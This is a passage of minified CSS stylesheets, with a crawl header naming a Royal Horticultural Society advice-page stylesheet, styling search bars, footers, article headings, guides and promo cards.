46.25em){input.yxt-SearchBar-input::-webkit-input-placeholder{font-size:1.125rem}}input.yxt-SearchBar-input::-moz-placeholder{color:#464a4c;font-weight:300;font-style:italic;font-size:1rem}@media (min-width: 46.25em){input.yxt-SearchBar-input::-moz-placeholder{font-size:1.125rem}}input.yxt-SearchBar-input:-moz-placeholder{color:#464a4c;font-weight:300;font-style:italic;font-size:1rem}@media (min-width: 46.25em){input.yxt-SearchBar-input:-moz-placeholder{font-size:1.125rem}}input.yxt-SearchBar-input:-ms-input-placeholder{color:#464a4c;font-weight:300;font-style:italic;font-size:1rem}@media (min-width: 46.25em){input.yxt-SearchBar-input:-ms-input-placeholder{font-size:1.125rem}}input.yxt-SearchBar-input:focus{border-color:none;box-shadow:none}.yxt-SearchBar-button,.yxt-SearchBar-clear{height:2.6875rem;background-image:none;margin:0;border-radius:0}.yxt-SearchBar-button:not([disabled]):hover,.yxt-SearchBar-clear:not([disabled]):hover{background:none;background-image:none}.yxt-SearchBar-button:not([disabled]):focus:before,.yxt-SearchBar-clear:not([disabled]):focus:before{display:none}.yxt-SearchBar-button{padding-right:1rem;padding-left:1rem;background:#e7eeed;border-left:1px solid #b5cbc8}.yxt-SearchBar-button:not([disabled]):hover{border-left:1px solid #b5cbc8}.yxt-SearchBar-button:not([disabled]):focus{background:#e7eeed;border-color:#fc5922}.yxt-SearchBar-clear:not([disabled]):hover{color:var(--yxt-color-text-secondary)}.yxt-SearchBar-clear:not([disabled]):focus{color:var(--yxt-color-text-secondary);background:none}.yxt-SearchBar-buttonImage{line-height:1.2}.yxt-SearchBar-buttonImage:before{content:"";color:#006e50;font-family:"Font Awesome 5 Pro";font-weight:900;font-size:.85em}.yxt-SearchBar-buttonImage .Icon{display:none}.yxt-AutoComplete:before{margin-right:0;margin-left:0}.yxt-AutoComplete-results,.yxt-AutoComplete-option{margin:0}.yxt-AutoComplete:before{display:block;content:"";height:.0625rem;margin-left:0;margin-right:0;margin-bottom:calc(var(--yxt-base-spacing) * .625);background-color:var(--yxt-autocomplete-separator-color)}}/*! tailwindcss v4.1.17 | MIT License | https://tailwindcss.com */@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-translate-x:0;--tw-translate-y:0;--tw-translate-z:0;--tw-rotate-x:initial;--tw-rotate-y:initial;--tw-rotate-z:initial;--tw-skew-x:initial;--tw-skew-y:initial;--tw-font-weight:initial;--tw-border-style:solid}}}.footer[data-astro-cid-sz7xmlte]{background-color:var(--color-primary-darker-sage);color:var(--color-white,#fff);position:relative}.footer__top[data-astro-cid-sz7xmlte]{width:100%;position:relative}.footer__bg[data-astro-cid-sz7xmlte]{object-fit:cover;width:100%;height:260px}.footer__cta-panel[data-astro-cid-sz7xmlte]{background-color:var(--color-primary-darker-sage);z-index:10;width:calc(100vw - 6rem);max-width:var(--container-6xl,72rem);--tw-translate-x: -50% ;--tw-translate-y: -50% ;translate:var(--tw-translate-x)var(--tw-translate-y);transform:var(--tw-rotate-x,)var(--tw-rotate-y,)var(--tw-rotate-z,)var(--tw-skew-x,)var(--tw-skew-y,);border-radius:var(--radius-xl,.75rem);text-align:center;color:var(--color-white,#fff);grid-template-columns:repeat(1,minmax(0,1fr));gap:1rem;padding-block:2rem;padding-inline:1.5rem;display:grid;position:absolute;top:50%;left:50%}@media (min-width:744px){.footer__cta-panel[data-astro-cid-sz7xmlte]{grid-template-columns:1fr 2fr 1fr}}.footer__top-col[data-astro-cid-sz7xmlte]{font-size:.875rem;line-height:var(--tw-leading,1.5rem);--tw-font-weight:var(--font-weight-medium,500);font-weight:var(--font-weight-medium,500);justify-content:center;align-items:center}@media (min-width:744px){.footer__top-col[data-astro-cid-sz7xmlte]{font-size:1.1rem;line-height:var(--tw-leading,1.7rem)}}.footer__top-col--bottom[data-astro-cid-sz7xmlte]{align-self:flex-end}.footer__top-heading[data-astro-cid-sz7xmlte]{font-size:1.25rem;line-height:var(--tw-leading,1.75rem);--tw-font-weight:var(--font-weight-light,300);font-weight:var(--font-weight-light,300)}@media (min-width:744px){.footer__top-heading[data-astro-cid-sz7xmlte]{font-size:1.75rem;line-height:var(--tw-leading,2.25rem)}}.footer__top-text[data-astro-cid-sz7xmlte]{font-size:1.2rem;line-height:var(--tw-leading,1.7rem);--tw-font-weight:var(--font-weight-semibold,600);font-weight:var(--font-weight-semibold,600)}.footer__social[data-astro-cid-sz7xmlte]{border-bottom-style:var(--tw-border-style);border-color:#00393c;border-bottom-width:1px;justify-content:center;padding-block:1.5rem;display:flex}.footer__nav[data-astro-cid-sz7xmlte]{padding-block:1.5rem;padding-inline:1rem;position:relative;overflow:hidden}.footer__nav-bg[data-astro-cid-sz7xmlte]{z-index:0;object-fit:cover;width:100%;height:100%;position:absolute;inset:0}.footer__links[data-astro-cid-sz7xmlte]{z-index:10;max-width:var(--container-6xl,72rem);font-size:.875rem;line-height:var(--tw-leading,1.5rem);color:var(--color-white,#fff);margin-inline:auto;flex-wrap:wrap;justify-content:center;gap:1rem;margin-bottom:1.5rem;display:flex;position:relative}.footer__bottom[data-astro-cid-sz7xmlte]{z-index:10;max-width:var(--container-6xl,72rem);font-size:.75rem;line-height:var(--tw-leading,1.25rem);color:var(--color-white,#fff);flex-wrap:wrap;justify-content:space-between;align-items:center;margin-inline:auto;padding-block:.75rem;padding-inline:1rem;display:flex;position:relative}.footer-social[data-astro-cid-sz7xmlte]{gap:1.25rem;display:flex}.footer-social__item[data-astro-cid-sz7xmlte]{color:var(--color-primary-darker-sage);background-color:var(--color-white,#fff);width:2.25rem;height:2.25rem;font-size:.875rem;line-height:var(--tw-leading,1.5rem);--tw-font-weight:var(--font-weight-bold,700);font-weight:var(--font-weight-bold,700);opacity:.95;border-radius:3.40282e38px;justify-content:center;align-items:center;display:flex}@media (hover:hover){.footer-social__item[data-astro-cid-sz7xmlte]:hover{opacity:1}}@media (min-width:640px){.footer-social__item[data-astro-cid-sz7xmlte]{width:2.5rem;height:2.5rem;font-size:1.2rem;line-height:var(--tw-leading,1.7rem)}}@media (min-width:744px){.footer-social__item[data-astro-cid-sz7xmlte]{width:2.75rem;height:2.75rem}}.footer-social__item[data-astro-cid-sz7xmlte] svg[data-astro-cid-sz7xmlte]{width:1.25rem;height:1.25rem}@property --tw-translate-x{syntax:"*";inherits:false;initial-value:0}@property --tw-translate-y{syntax:"*";inherits:false;initial-value:0}@property --tw-translate-z{syntax:"*";inherits:false;initial-value:0}@property --tw-rotate-x{syntax:"*";inherits:false}@property --tw-rotate-y{syntax:"*";inherits:false}@property --tw-rotate-z{syntax:"*";inherits:false}@property --tw-skew-x{syntax:"*";inherits:false}@property --tw-skew-y{syntax:"*";inherits:false}@property --tw-font-weight{syntax:"*";inherits:false}@property --tw-border-style{syntax:"*";inherits:false;initial-value:solid}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.rhs.org.uk/_astro/advice.DoJA5Esv.css
body_size: 3546
content:
@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-space-y-reverse:0;--tw-font-weight:initial}}}:where(.article-author[data-astro-cid-zairxkws]>:not(:last-child)){--tw-space-y-reverse:0;margin-block-start:calc(.25rem*var(--tw-space-y-reverse));margin-block-end:calc(.25rem*calc(1 - var(--tw-space-y-reverse)))}.article-author[data-astro-cid-zairxkws]{font-size:1.1rem;line-height:var(--tw-leading,1.7rem);color:var(--color-white,#fff)}.article-author__name[data-astro-cid-zairxkws]{--tw-font-weight:var(--font-weight-bold,700);font-weight:var(--font-weight-bold,700)}@property --tw-space-y-reverse{syntax:"*";inherits:false;initial-value:0}@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-leading:initial;--tw-font-weight:initial;--tw-shadow:0 0 #0000;--tw-shadow-color:initial;--tw-shadow-alpha:100%;--tw-inset-shadow:0 0 #0000;--tw-inset-shadow-color:initial;--tw-inset-shadow-alpha:100%;--tw-ring-color:initial;--tw-ring-shadow:0 0 #0000;--tw-inset-ring-color:initial;--tw-inset-ring-shadow:0 0 #0000;--tw-ring-inset:initial;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-offset-shadow:0 0 #0000}}}.article-breadcrumb__list[data-astro-cid-pjjri6vt]{flex-wrap:wrap;align-items:center;margin:0;padding:0;list-style-type:none;display:flex}.article-breadcrumb__item[data-astro-cid-pjjri6vt]{font-size:1.2rem;line-height:var(--tw-leading,1.7rem);--tw-leading:27.2px;align-items:center;line-height:27.2px;display:flex}.article-breadcrumb__item[data-astro-cid-pjjri6vt]:not(:nth-last-child(2)){display:none}@media (min-width:744px){.article-breadcrumb__item[data-astro-cid-pjjri6vt]:not(:nth-last-child(2)){display:flex}}.article-breadcrumb__item[data-astro-cid-pjjri6vt]:nth-last-child(2){display:flex}.article-breadcrumb__item--current[data-astro-cid-pjjri6vt]{--tw-font-weight:var(--font-weight-semibold,600);font-weight:var(--font-weight-semibold,600);color:var(--color-white,#fff)}.article-breadcrumb__link[data-astro-cid-pjjri6vt]{text-underline-offset:6px;transition-property:all;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function,cubic-bezier(.4,0,.2,1)));transition-duration:var(--tw-duration,var(--default-transition-duration,.15s));--tw-outline-style:none;outline-style:none;text-decoration-line:underline;text-decoration-color:#0000;text-decoration-thickness:1px}@media (hover:hover){.article-breadcrumb__link[data-astro-cid-pjjri6vt]:hover{color:var(--color-white,#fff);-webkit-text-decoration-color:var(--color-white,#fff);text-decoration-color:var(--color-white,#fff)}}.article-breadcrumb__link[data-astro-cid-pjjri6vt]:focus-visible{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-ring-color:var(--color-primary-blue)}.article-breadcrumb__text[data-astro-cid-pjjri6vt]{color:currentColor}.article-breadcrumb__separator[data-astro-cid-pjjri6vt]{align-items:center;margin-inline:1rem;display:none}@media (min-width:744px){.article-breadcrumb__separator[data-astro-cid-pjjri6vt]{display:flex}}.article-breadcrumb__separator--back[data-astro-cid-pjjri6vt]{margin-left:0;margin-right:1rem;display:flex}@media (min-width:744px){.article-breadcrumb__separator--back[data-astro-cid-pjjri6vt]{display:none}}@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-leading:initial;--tw-font-weight:initial}}}.article-heading[data-astro-cid-uw4ea3t3]{background-color:var(--color-primary-darker-sage,#004e52);width:100%;color:var(--color-white,#fff);position:relative}.article-heading__margin[data-astro-cid-uw4ea3t3]{background-color:var(--color-primary-darker-sage,#004e52);height:2.5rem;position:relative}@media (min-width:744px){.article-heading__margin[data-astro-cid-uw4ea3t3]{height:2rem}}.article-heading__margin[data-astro-cid-uw4ea3t3]:after{background-color:var(--color-white,#fff);border-top-left-radius:24px;border-top-right-radius:24px;height:2.5rem;position:absolute;top:0;left:0;right:0}@media (min-width:744px){.article-heading__margin[data-astro-cid-uw4ea3t3]:after{border-top-left-radius:3.40282e38px;border-top-right-radius:3.40282e38px;height:2rem}}.article-heading__margin[data-astro-cid-uw4ea3t3]:after{content:""}.article-heading__container[data-astro-cid-uw4ea3t3]{width:100%}@media (min-width:480px){.article-heading__container[data-astro-cid-uw4ea3t3]{max-width:480px}}@media (min-width:640px){.article-heading__container[data-astro-cid-uw4ea3t3]{max-width:640px}}@media (min-width:744px){.article-heading__container[data-astro-cid-uw4ea3t3]{max-width:744px}}@media (min-width:1024px){.article-heading__container[data-astro-cid-uw4ea3t3]{max-width:1024px}}@media (min-width:1133px){.article-heading__container[data-astro-cid-uw4ea3t3]{max-width:1133px}}@media (min-width:1280px){.article-heading__container[data-astro-cid-uw4ea3t3]{max-width:1280px}}.article-heading__container[data-astro-cid-uw4ea3t3]{margin-inline:auto;padding-inline:1rem}@media (min-width:480px){.article-heading__container[data-astro-cid-uw4ea3t3]{max-width:none}}@media (min-width:1232px){.article-heading__container[data-astro-cid-uw4ea3t3]{max-width:1232px}}.article-heading__container[data-astro-cid-uw4ea3t3]{padding-top:1rem;padding-bottom:1.5rem}@media (min-width:744px){.article-heading__container[data-astro-cid-uw4ea3t3]{padding-top:2rem}}.article-heading__grid[data-astro-cid-uw4ea3t3]{grid-template-columns:repeat(3,minmax(0,1fr));gap:1rem;display:grid}.article-heading__content[data-astro-cid-uw4ea3t3]{grid-column:span 3/span 3}@media (min-width:1024px){.article-heading__content[data-astro-cid-uw4ea3t3]{grid-column:span 2/span 2}}.article-heading__breadcrumb[data-astro-cid-uw4ea3t3]{margin-bottom:2.5rem}@media (min-width:744px){.article-heading__breadcrumb[data-astro-cid-uw4ea3t3]{margin-bottom:3rem}}.article-heading__prefix[data-astro-cid-uw4ea3t3]{font-size:1.5rem;line-height:var(--tw-leading,2.125rem);--tw-leading:32px;--tw-font-weight:var(--font-weight-semibold,600);line-height:32px;font-weight:var(--font-weight-semibold,600);font-family:var(--font-freight-sans);display:block}.article-heading__title-wrapper[data-astro-cid-uw4ea3t3]{flex-direction:column;gap:.625rem;padding-bottom:2rem;display:flex}@media (min-width:640px){.article-heading__title-wrapper[data-astro-cid-uw4ea3t3]{padding-bottom:3rem}}.article-heading__save[data-astro-cid-uw4ea3t3]{margin-bottom:1.5rem}@media (min-width:640px){.article-heading__save[data-astro-cid-uw4ea3t3]{margin-bottom:0}}.article-heading__title[data-astro-cid-uw4ea3t3]{font-size:2rem;line-height:var(--tw-leading,2.5rem)}@media (min-width:744px){.article-heading__title[data-astro-cid-uw4ea3t3]{font-size:2.5rem;line-height:var(--tw-leading,1.25)}}.article-heading__intro[data-astro-cid-uw4ea3t3]{font-size:1.5rem;line-height:var(--tw-leading,2.125rem);--tw-font-weight:var(--font-weight-light,300);font-weight:var(--font-weight-light,300)}@media (min-width:744px){.article-heading__intro[data-astro-cid-uw4ea3t3]{font-size:1.75rem;line-height:var(--tw-leading,2.25rem)}}.article-heading__divider[data-astro-cid-uw4ea3t3]{border-color:var(--color-white,#fff);opacity:.5}.article-heading--gyo[data-astro-cid-uw4ea3t3]{background-color:var(--color-primary-purple,#6e377d)}@media (min-width:640px){.article-heading--gyo[data-astro-cid-uw4ea3t3] .article-heading__title-wrapper[data-astro-cid-uw4ea3t3]{padding-bottom:1.5rem}}.article-heading--gyo[data-astro-cid-uw4ea3t3] .article-heading__margin[data-astro-cid-uw4ea3t3]{background-color:var(--color-primary-purple)}@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-border-style:solid;--tw-shadow:0 0 #0000;--tw-shadow-color:initial;--tw-shadow-alpha:100%;--tw-inset-shadow:0 0 #0000;--tw-inset-shadow-color:initial;--tw-inset-shadow-alpha:100%;--tw-ring-color:initial;--tw-ring-shadow:0 0 #0000;--tw-inset-ring-color:initial;--tw-inset-ring-shadow:0 0 #0000;--tw-ring-inset:initial;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-offset-shadow:0 0 #0000;--tw-font-weight:initial;--tw-text-shadow-color:initial;--tw-text-shadow-alpha:100%}}}.article-guide[data-astro-cid-ifad6dsf]{border-radius:var(--radius-lg,.5rem);border-style:var(--tw-border-style);background-color:var(--color-secondary-oatmeal,#f5f2ee);--tw-shadow:0 1px 3px 0 var(--tw-shadow-color,#0000001a),0 1px 2px -1px var(--tw-shadow-color,#0000001a);width:100%;box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);border-width:1px;border-color:var(--color-secondary-oatmeal-border)}.article-guide__list[data-astro-cid-ifad6dsf]{counter-reset:side-nav-counter;margin-block:1rem;list-style-type:none}.article-guide__item[data-astro-cid-ifad6dsf]{font-size:1.2rem;line-height:var(--tw-leading,1.7rem);display:block;position:relative}.article-guide__item[data-astro-cid-ifad6dsf].is-active{--tw-font-weight:var(--font-weight-bold,700);font-weight:var(--font-weight-bold,700);text-shadow:none;background-color:var(--color-shade-dark-brown-05);letter-spacing:-.004em}.article-guide__item[data-astro-cid-ifad6dsf].is-active:before{content:"";background-color:var(--color-primary-light-purple);width:.25rem;height:100%;position:absolute;top:0;left:0;transform:translate(-1px)}.article-guide__item--gyo[data-astro-cid-ifad6dsf].is-active:before{background-color:var(--color-primary-fuchsia)}.article-guide__link[data-astro-cid-ifad6dsf]{--tw-outline-style:none;padding-block:.625rem;outline-style:none;width:100%;padding-left:2.5rem;padding-right:1.5rem;display:block;position:relative}.article-guide__link[data-astro-cid-ifad6dsf]:focus-visible{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-ring-color:var(--color-primary-blue);--tw-ring-inset:inset}.article-guide__link[data-astro-cid-ifad6dsf]:before{text-align:right;content:counter(side-nav-counter)". ";counter-increment:side-nav-counter;width:2ch;position:absolute;left:.875rem}.article-guide__link-text[data-astro-cid-ifad6dsf]{-webkit-line-clamp:2;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}@property --tw-border-style{syntax:"*";inherits:false;initial-value:solid}@property --tw-text-shadow-color{syntax:"*";inherits:false}@property --tw-text-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-font-weight:initial}}}.article-guide-indicator[data-astro-cid-brrxexvy]{border-radius:var(--radius-lg,.5rem);background-color:var(--color-primary-light-purple);width:fit-content;font-size:1.2rem;line-height:var(--tw-leading,1.7rem);--tw-font-weight:var(--font-weight-semibold,600);font-weight:var(--font-weight-semibold,600);color:var(--color-white,#fff);align-items:center;padding-block:.75rem;padding-inline:1.5rem;display:inline-flex}.article-guide-indicator--gyo[data-astro-cid-brrxexvy]{background-color:var(--color-primary-fuchsia)}.article-main-image[data-astro-cid-ypiomr6j]{height:var(--mobile-height);border-radius:var(--radius-lg,.5rem);background-position:50%;background-repeat:no-repeat;width:100%;margin-bottom:2.5rem;display:block;overflow:hidden}@media (min-width:640px){.article-main-image[data-astro-cid-ypiomr6j]{height:var(--desktop-height)}}.article-main-image[data-astro-cid-ypiomr6j]{background-color:var(--color-shade-lighter-aqua-20);background-image:var(--rhs-placeholder-bg)}.article-main-image[data-astro-cid-ypiomr6j].article-main-image--portrait{width:var(--mobile-width)}@media (min-width:640px){.article-main-image[data-astro-cid-ypiomr6j].article-main-image--portrait{width:var(--desktop-width)}}.article-main-image__img[data-astro-cid-ypiomr6j]{object-fit:cover;width:100%;height:100%}@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-shadow:0 0 #0000;--tw-shadow-color:initial;--tw-shadow-alpha:100%;--tw-inset-shadow:0 0 #0000;--tw-inset-shadow-color:initial;--tw-inset-shadow-alpha:100%;--tw-ring-color:initial;--tw-ring-shadow:0 0 #0000;--tw-inset-ring-color:initial;--tw-inset-ring-shadow:0 0 #0000;--tw-ring-inset:initial;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-offset-shadow:0 0 #0000;--tw-font-weight:initial;--tw-leading:initial;--tw-tracking:initial}}}.article[data-astro-cid-7p7tkxfc]{border-radius:var(--radius-md,.375rem);--tw-outline-style:none;outline-style:none;flex-direction:row;gap:.625rem;width:100%;display:flex;overflow:hidden}.article[data-astro-cid-7p7tkxfc]:focus-visible{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-ring-color:var(--color-primary-blue);--tw-ring-offset-width:3px;--tw-ring-offset-shadow:var(--tw-ring-inset,)0 0 0 var(--tw-ring-offset-width)var(--tw-ring-offset-color)}@media (min-width:640px){.article[data-astro-cid-7p7tkxfc]{flex-direction:column}}.article[data-astro-cid-7p7tkxfc]:hover .article__taxonomy[data-astro-cid-7p7tkxfc]{color:var(--color-primary-dark-brown);background-color:var(--color-secondary-lighter-green)}.article__image-wrapper[data-astro-cid-7p7tkxfc]{border-radius:var(--radius-md,.375rem);background-position:50%;background-repeat:no-repeat;width:160px;height:160px;position:relative;overflow:hidden}@media (min-width:640px){.article__image-wrapper[data-astro-cid-7p7tkxfc]{width:100%}}.article__image-wrapper[data-astro-cid-7p7tkxfc]{background-color:var(--color-shade-lighter-aqua-20);background-image:var(--rhs-placeholder-bg)}.article__image[data-astro-cid-7p7tkxfc]{pointer-events:none;object-fit:cover;width:100%;height:100%;position:absolute;top:0;left:0}.article__taxonomy[data-astro-cid-7p7tkxfc]{border-radius:var(--radius-md,.375rem);font-size:.875rem;line-height:var(--tw-leading,1.5rem);--tw-font-weight:var(--font-weight-semibold,600);font-weight:var(--font-weight-semibold,600);color:var(--color-white,#fff);background-color:var(--color-primary-dark-green);padding:.25rem;padding-inline:.5rem;position:absolute;bottom:0;left:0}.article__content[data-astro-cid-7p7tkxfc]{flex-direction:column;flex:1;gap:.625rem;padding-bottom:1rem;display:flex}.article__title[data-astro-cid-7p7tkxfc]{-webkit-line-clamp:2;font-size:1.1rem;line-height:var(--tw-leading,1.7rem);--tw-leading:1.5rem;--tw-tracking:var(--tracking-tight,-.025em);letter-spacing:var(--tracking-tight,-.025em);-webkit-box-orient:vertical;line-height:1.5rem;display:-webkit-box;overflow:hidden}@media (min-width:640px){.article__title[data-astro-cid-7p7tkxfc]{height:48px}}.article__title[data-astro-cid-7p7tkxfc]{font-family:var(--font-gt-super)}.article__description[data-astro-cid-7p7tkxfc]{-webkit-line-clamp:3;--tw-leading:calc(var(--spacing,.25rem)*5.5);font-size:1rem;line-height:calc(var(--spacing,.25rem)*5.5);-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.article[data-astro-cid-7p7tkxfc]:hover .article__title[data-astro-cid-7p7tkxfc]{color:var(--color-primary-light-purple)}@property --tw-font-weight{syntax:"*";inherits:false}@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-leading:initial;--tw-duration:initial;--tw-ease:initial;--tw-shadow:0 0 #0000;--tw-shadow-color:initial;--tw-shadow-alpha:100%;--tw-inset-shadow:0 0 #0000;--tw-inset-shadow-color:initial;--tw-inset-shadow-alpha:100%;--tw-ring-color:initial;--tw-ring-shadow:0 0 #0000;--tw-inset-ring-color:initial;--tw-inset-ring-shadow:0 0 #0000;--tw-ring-inset:initial;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-offset-shadow:0 0 #0000}}}.back-to-top[data-astro-cid-wlspcwf4]{pointer-events:none;visibility:hidden;z-index:999;cursor:pointer;border-radius:var(--radius-md,.375rem);background-color:color-mix(in oklab,var(--color-black,#000)80%,transparent);text-align:center;--tw-leading:2.5rem;width:2.5rem;height:2.5rem;color:var(--color-white,#fff);opacity:0;transition-property:opacity;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function,cubic-bezier(.4,0,.2,1)));transition-duration:var(--tw-duration,var(--default-transition-duration,.15s));--tw-duration:.2s;--tw-ease:linear;line-height:2.5rem;transition-duration:.2s;transition-timing-function:linear;position:fixed;bottom:1.25rem;right:1.25rem}.back-to-top--is-active[data-astro-cid-wlspcwf4]{pointer-events:auto;visibility:visible;opacity:1}.back-to-top[data-astro-cid-wlspcwf4]:hover,.back-to-top[data-astro-cid-wlspcwf4]:focus{background-color:#0009}@supports (color:color-mix(in lab,red,red)){.back-to-top[data-astro-cid-wlspcwf4]:hover,.back-to-top[data-astro-cid-wlspcwf4]:focus{background-color:color-mix(in oklab,var(--color-black,#000)60%,transparent)}}.back-to-top[data-astro-cid-wlspcwf4]:hover,.back-to-top[data-astro-cid-wlspcwf4]:focus{color:var(--color-white,#fff)}.back-to-top[data-astro-cid-wlspcwf4]:focus-visible{border-radius:var(--radius-md,.375rem);--tw-shadow:0 0 0 2px var(--tw-shadow-color,#00afeb);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-outline-style:none;outline-style:none}.back-to-top[data-astro-cid-wlspcwf4]:active{color:var(--color-white,#fff)}.back-to-top__icon[data-astro-cid-wlspcwf4]{--tw-leading:1;width:1.5rem;height:1rem;line-height:1;display:inline-block}@property --tw-duration{syntax:"*";inherits:false}@property --tw-ease{syntax:"*";inherits:false}@property --tw-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-shadow-color{syntax:"*";inherits:false}@property --tw-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-inset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-shadow-color{syntax:"*";inherits:false}@property --tw-inset-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-ring-color{syntax:"*";inherits:false}@property --tw-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-ring-color{syntax:"*";inherits:false}@property --tw-inset-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-ring-inset{syntax:"*";inherits:false}@property --tw-ring-offset-width{syntax:"<length>";inherits:false;initial-value:0}@property --tw-ring-offset-color{syntax:"*";inherits:false;initial-value:#fff}@property --tw-ring-offset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-blur:initial;--tw-brightness:initial;--tw-contrast:initial;--tw-grayscale:initial;--tw-hue-rotate:initial;--tw-invert:initial;--tw-opacity:initial;--tw-saturate:initial;--tw-sepia:initial;--tw-drop-shadow:initial;--tw-drop-shadow-color:initial;--tw-drop-shadow-alpha:100%;--tw-drop-shadow-size:initial;--tw-leading:initial;--tw-tracking:initial}}}.promo-card[data-astro-cid-aqdgeugs]{border-radius:var(--radius-md,.375rem);background-color:#006e50;background-image:linear-gradient(#00000003,#00000059);flex-direction:column;gap:.5rem;display:flex;position:relative;overflow:hidden}.promo-card__bg[data-astro-cid-aqdgeugs]{background-position:-16px bottom;background-repeat:no-repeat;background-size:265px;position:absolute;inset:0}.promo-card__content[data-astro-cid-aqdgeugs]{position:relative}.promo-card__header[data-astro-cid-aqdgeugs]{padding-bottom:.75rem;padding-right:1rem;display:flex}.promo-card__media[data-astro-cid-aqdgeugs]{object-fit:contain;flex-shrink:0;width:42.5%;max-width:120px;margin-left:-2px;padding-top:.25rem;padding-left:.25rem}.promo-card__branding[data-astro-cid-aqdgeugs]{flex-direction:column;flex:1;justify-content:center;margin-left:-4px;padding-block:.5rem;display:flex}.promo-card__branding--no-image[data-astro-cid-aqdgeugs]{margin-left:0;padding-top:1.5rem;padding-left:1.5rem}.promo-card__logo[data-astro-cid-aqdgeugs]{--tw-brightness:brightness(0%);--tw-invert:invert(100%);width:80px;height:auto;filter:var(--tw-blur,)var(--tw-brightness,)var(--tw-contrast,)var(--tw-grayscale,)var(--tw-hue-rotate,)var(--tw-invert,)var(--tw-saturate,)var(--tw-sepia,)var(--tw-drop-shadow,);padding-bottom:.25rem}.promo-card__title[data-astro-cid-aqdgeugs]{-webkit-line-clamp:2;--tw-leading:calc(var(--spacing,.25rem)*15);font-size:55px;line-height:calc(var(--spacing,.25rem)*15);--tw-tracking:-.02em;letter-spacing:-.02em;color:var(--color-white,#fff);font-family:var(--font-gt-super);-webkit-box-orient:vertical;margin:0;display:-webkit-box;overflow:hidden}.promo-card__body[data-astro-cid-aqdgeugs]{padding-right:1rem;padding-bottom:calc(var(--spacing,.25rem)*6.5);flex-direction:column;gap:.75rem;padding-left:1.75rem;display:flex}.promo-card__subtitle[data-astro-cid-aqdgeugs]{-webkit-line-clamp:4;--tw-leading:22px;color:var(--color-white,#fff);font-size:16px;line-height:22px;font-family:var(--font-gt-super);-webkit-box-orient:vertical;padding-bottom:.25rem;display:-webkit-box;overflow:hidden}.promo-card__cta[data-astro-cid-aqdgeugs]{align-self:flex-end;width:auto}@property --tw-blur{syntax:"*";inherits:false}@property --tw-brightness{syntax:"*";inherits:false}@property --tw-contrast{syntax:"*";inherits:false}@property --tw-grayscale{syntax:"*";inherits:false}@property --tw-hue-rotate{syntax:"*";inherits:false}@property --tw-invert{syntax:"*";inherits:false}@property --tw-opacity{syntax:"*";inherits:false}@property --tw-saturate{syntax:"*";inherits:false}@property --tw-sepia{syntax:"*";inherits:false}@property --tw-drop-shadow{syntax:"*";inherits:false}@property --tw-drop-shadow-color{syntax:"*";inherits:false}@property --tw-drop-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-drop-shadow-size{syntax:"*";inherits:false}@property 